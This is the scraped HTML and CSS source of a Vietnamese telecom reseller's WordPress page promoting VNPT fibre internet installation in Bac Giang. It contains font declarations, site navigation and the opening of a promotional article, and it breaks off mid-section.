  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-1700 single-format-standard theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">VNPT -  Vinaphone Cuộc Sống Đích Thực</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><strong class="uppercase">Giới Thiệu</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong class="uppercase">Dịch Vụ</strong></li><li class="header-divider"></li><li class="html custom html_nav_position_text_top"><strong class="uppercase">Hỗ Trợ</strong></li><li class="header-divider"></li><li class="html custom html_nav_position_text"><strong class="uppercase">Liên Hệ</strong></li><li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b1c8dec4c3f1d4dcd0d8dd" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">VNPT -  Vinaphone Cuộc Sống Đích Thực</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vnptvinaphone.net.vn/" title="VNPT &#8211; Vinaphone - VNPT &#8211; Vinaphone Cuộc Sống Đích Thực" rel="home">
		<img width="1000" height="259" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/1-3202.png" class="header_logo header-logo" alt="VNPT &#8211; Vinaphone"/><img  width="1000" height="259" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/1-3202.png" class="header-logo-dark" alt="VNPT &#8211; Vinaphone"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vnptvinaphone.net.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="/cdn-cgi/l/email-protection#365e57405f53425e4358510e0e76515b575f5a1855595b" class="tooltip" title="haviethung88@gmail.com">
				  <i class="icon-envelop" style="font-size:24px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 21:00 ">
			  	   <i class="icon-clock" style="font-size:24px;" ></i>			        <span>08:00 - 21:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0949 554 556" class="tooltip" title="0949 554 556">
			     <i class="icon-phone" style="font-size:24px;" ></i>			      <span>0949 554 556</span>
			  </a>
			</li>
				</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://vnptvinaphone.net.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-outline nav-size-large nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-6549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/home.png" alt="" />TRANG CHỦ</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6550 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/internet-truyen-hinh.png" alt="" />INTERNET &#8211; TRUYỀN HÌNH</a></li>
<li id="menu-item-6555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/4g-vinaphone.png" alt="" />GÓI CƯỚC VINAPHONE</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/khuyen-mai-vinaphone.png" alt="" />KHUYẾN MẠI</a></li>
<li id="menu-item-6553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/tin-tuc-vinaphone.png" alt="" />TIN TỨC</a></li>
<li id="menu-item-6554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/ho-tro-vinaphone.png" alt="" />HỖ TRỢ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-outline nav-size-large nav-uppercase nav-prompts-overlay">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1700" class="post-1700 post type-post status-publish format-standard hentry category-dich-vu-internet category-internet-cac-tinh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://vnptvinaphone.net.vn/category/dich-vu-internet/" rel="category tag">dịch vụ internet</a>, <a href="https://vnptvinaphone.net.vn/category/internet-cac-tinh/" rel="category tag">Internet các tỉnh</a></h6><h1 class="entry-title">Lắp Mạng VNPT Bắc Giang</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vnptvinaphone.net.vn/lap-mang-vnpt-bac-giang/" rel="bookmark"><time class="entry-date published" datetime="2022-03-22T16:48:57+07:00">22 Tháng Ba, 2022</time><time class="updated" datetime="2022-04-04T16:29:16+07:00">4 Tháng Tư, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vnptvinaphone.net.vn/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	  <div id="page-header-1597430063" class="page-header-wrapper">
  <div class="page-title dark featured-title">

    
    <div class="page-title-inner container align-center text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Lắp Mạng VNPT Bắc Giang          </h1>
        </div>
                    <div class="title-content flex-col">
        <div class="title-breadcrumbs pb-half pt-half"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://vnptvinaphone.net.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://vnptvinaphone.net.vn/category/dich-vu-internet/">dịch vụ internet</a> <span class="divider">&#47;</span> Lắp Mạng VNPT Bắc Giang</nav></div>      </div>
    </div>

       </div>
    </div>
  
	<section class="section" id="section_832654928">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1886131081">
								<div class="img-inner box-shadow-2 box-shadow-1-hover dark" >
			<img width="1020" height="303" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/banner-web-03-1024x304.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/banner-web-03-1024x304.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/banner-web-03-scaled-600x178.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/banner-web-03-300x89.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/banner-web-03-768x228.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/banner-web-03-1536x456.jpg 1536w, https://vnptvinaphone.net.vn/wp-content/uploads/2022/03/banner-web-03-2048x608.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1886131081 {
  width: 100%;
}
</style>
	</div>
	
<blockquote><p><span style="color: #3366ff;"><strong><span id="dnn_ctr406_NewsDetail_lblSummary">Nâng cấp chất lượng dịch vụ, tăng cường bảo mật thông tin mới chính là hướng đi dài hạn và là hình thức “giảm giá” gián tiếp cho khách hàng mà VNPT luôn chú trọng và đầu tư mạnh. Đó là phương châm phát triển dịch vụ Internet cáp quang của VNPT hiện nay. Trong năm mới 2022 với nhiều trương trình ưu đãi lắp mạng VNPT sẽ mang tới cho quý khách hàng những trải nhiệm tốt nhất khi lắp đặt  mạng VNPT Bắc Giang.</span></strong></span></p></blockquote>
		</div>

		
<style>
#section_832654928 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_832654928 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_832654928 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
  <div id="page-header-2038344557" class="page-header-wrapper">
  <div class="page-title dark featured-title">

    
    <div class="page-title-inner container align-center text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Giói Cưới Ưu Đãi Cho Khách Hàng Cá Nhân - Hộ Gia Đình          </h1>
        </div>
                    <div class="title-content flex-col">
        <div class="title-breadcrumbs pb-half pt-half"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://vnptvinaphone.net.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://vnptvinaphone.net.vn/category/dich-vu-internet/">dịch vụ internet</a> <span class="divider">&#47;</span> Lắp Mạng VNPT Bắc Giang</nav></div>      </div>
    </div>

       </div>
    </div>
  
	<section class="section" id="section_486433121">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
